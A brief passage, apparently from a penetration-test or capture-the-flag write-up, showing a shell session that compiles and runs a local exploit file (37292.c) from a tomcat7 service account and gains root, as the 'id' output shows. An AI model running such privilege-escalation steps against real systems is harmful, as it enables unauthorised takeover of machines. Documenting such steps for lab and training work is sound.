 gcc 37292.c -o exploit
ls
37292.c
exploit
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
chmod u+x exploit
./exploit
id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)